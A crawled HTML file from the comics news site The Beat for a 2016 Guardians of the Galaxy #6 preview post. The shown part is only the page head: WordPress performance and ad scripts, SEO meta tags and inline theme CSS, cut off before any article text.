

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/
body_size: 40703
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><script class="mv-script-optimized" type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/comics-beat.js?ver=6.8.3" id="mv-script-wrapper-js"></script><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <title>Preview: Guardians of the Galaxy #6 by Bendis and Schiti</title>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.comicsbeat.com/xmlrpc.php">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.comicsbeat.com/wp-content/uploads/2012/09/favicon.jpg"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="FTKko2-jfoLZMQfTTXhsHcsN7RCxdnyMXuQ_oDWJcBs">

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Preview: Guardians of the Galaxy #6 by Bendis and Schiti">
	<link rel="canonical" href="https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/">
	<meta property="og:locale" content="en_US">
	<meta property="og:type" content="article">
	<meta property="og:title" content="Preview: Guardians of the Galaxy #6 by Bendis and Schiti">
	<meta property="og:description" content="Preview: Guardians of the Galaxy #6 by Bendis and Schiti">
	<meta property="og:url" content="https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/">
	<meta property="og:site_name" content="The Beat">
	<meta property="article:publisher" content="https://www.facebook.com/TheComicsBeat/">
	<meta property="article:author" content="https://www.facebook.com/ComicsBeat/">
	<meta property="article:published_time" content="2016-02-10T16:00:08+00:00">
	<meta property="article:modified_time" content="2016-02-10T17:04:49+00:00">
	<meta property="og:image" content="https://www.comicsbeat.com/wp-content/uploads/2016/02/Guardians_of_the_Galaxy_6_Cover.jpg">
	<meta name="author" content="Heidi MacDonald">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:creator" content="@https://twitter.com/Comixace">
	<meta name="twitter:site" content="@comicsbeat">
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="Heidi MacDonald">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="1 minute">
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//scripts.mediavine.com">
<link rel="dns-prefetch" href="//secure.gravatar.com">
<link rel="dns-prefetch" href="//stats.wp.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//jetpack.wordpress.com">
<link rel="dns-prefetch" href="//s0.wp.com">
<link rel="dns-prefetch" href="//public-api.wordpress.com">
<link rel="dns-prefetch" href="//0.gravatar.com">
<link rel="dns-prefetch" href="//1.gravatar.com">
<link rel="dns-prefetch" href="//2.gravatar.com">
<link rel="dns-prefetch" href="//widgets.wp.com">
<link rel="dns-prefetch" href="//v0.wordpress.com">
<link rel="alternate" type="application/rss+xml" title="The Beat » Feed" href="https://www.comicsbeat.com/feed/">
<link rel="alternate" type="application/rss+xml" title="The Beat » Comments Feed" href="https://www.comicsbeat.com/comments/feed/">
<script type="text/javascript" id="wpp-js" src="https://www.comicsbeat.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.comicsbeat.com/wp-json/wordpress-popular-posts" data-post-id="166338" data-token="fd87df25af" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="The Beat » Preview: Guardians of the Galaxy #6 by Bendis and Schiti Comments Feed" href="https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/feed/">
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 